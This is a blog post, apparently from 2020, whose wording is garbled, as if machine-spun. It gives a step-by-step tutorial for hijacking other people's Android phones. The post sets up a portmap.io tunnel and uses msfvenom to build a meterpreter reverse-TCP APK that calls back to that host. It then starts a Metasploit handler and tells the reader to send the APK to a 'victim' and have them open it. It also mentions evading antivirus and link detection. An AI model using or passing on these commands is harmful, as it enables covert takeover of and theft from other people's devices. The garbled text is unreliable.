Hacking android from metasploit-franework
May 18, 2020 2020-05-18 10:00Hacking android from metasploit-franework
Hacking android from metasploit-franework
Hacking android from
metasploit-franework
In this post I am going to introduce you with metasploit framework. By using metasploit we can hack android over wan from termux in simple steps.
Hi, fellow’s the way are all of you I trust you all were fine and getting a charge out of perusing our course. So folks today we are going to talk about how to hack an android mobile. As we probably aware hacking android gadgets is anything but a no problem and simple yet at the same time we can do you know-how, we can exploit provisos or vulnerabilities in android os, In straightforward word’s we can hack android from android gadget itself yet need some information on abusing and payload making and crypting (bypassing the payloads from antivirus). So in the wake of learning every one of these things you can hack any android in seconds That’s everything.
Hacking android from the connection is conceivable yet the connections are these days getting prohibited in light of vindictive issues and a portion of the online networking stages like Instagram, Facebook, Twitter, Snapchat, they are distinguishing noxious connections like Payload joins, Phishing joins and so on… So if incase we sidestep the connections from these recognizing bot’s we can lead the casualty’s gadget so right now will simply share how to hack an android telephone from Metasploit in termux for a lifetime. However, in the following post, I will attempt to post about hacking android from simply connect so till sit tight for a stunning lesson.
-
First open chrome program and empower the work area mode by taping three dabs on top the correct side of the program and empower work area mod after that open portmap.io many sites opened simply register on that and sign in after all the login procedure on the site you can see a CONFIGURATION click on that and from that point onward, another window open in that you can see 4 little boxes in 1 box you can include any name, in second box, select OPEN VPN, in third box select TCP from that point onward, leave the fourth box don’t contact it …. presently after that you can see GENERATE toward the finish of the page simply click on the download fasten and download consequently begins now here you can see a little record has been downloaded after that.
-
Presently toward the finish of a similar page you can see CREATE button simply click on that …
-
After that at the highest point of the web, you can see MAPPING RULES simply click on it, after that another window opens and in that simply include any number in the spot PORT ON YOUR PC after that click on make.
-
Now go to play store and search OPENVPN FOR ANDROID and download it after that open application and at the upper right side you can see Import BUTTON currently click on that and select xuberpack.first.ovpn this sort of document in your capacity and after that snap RIGHT catch on the upper right side and after that you can see landing page of application now simply click on the noob programmers xuberpack.first.ovpn another message shows up and requests that you permit presently permit that by clicking OK after that a passage begins
-
Presently open portmap.io web in chrome and you can see a passage which you made now in that duplicate these things ex :- hulkbro-35272.portmap.host and duplicate PORT:- 35272 and after that follow the next steps.
ex :- ./msfvenom -p android/meterpreter/ reverse_tcp LHOST=xuberpack-35272.portmap.host LPORT=35272 R > /sdcard/simple.apk
After that now open termux app and follow these commands properly
$ ls
$ cd metasploit-framework
$ ./msfvenom -p android/meterpreter/ reverse_tcp LHOST=xuberpack-35272.portmap.host LPORT=35272 R > /sdcard/simple.apk
Wait until payload ready ….after that follow this
(open 1st session)
$ ./msfconsole
now open new (2nd) session and apply these commands
$ pg_ctl -D $PREFIX/var/lib/postgresql start
Now come back to (1st session) in which you opened Metasploit now apply these commands
$ db_status
$ use exploit/multi/handler
$ set payload android/meterpreter/ reverse_tcp
$ set lhost 35272.portmap.host
$ set lport (the port you have chosen)
$ exploit
Now go to your internal storage and search the payload which you created. Now send this to your victim mobile and let him open it .. now the work has been done you’ll see the session started message now you can do whatever you wish to try …..


Comment (1)
yenilmezler
If some one wants expert view about blogging afterward i suggest him/her to pay a visit this website, Keep up the nice work. Sidonia Skipp Benyamin
Comments are closed.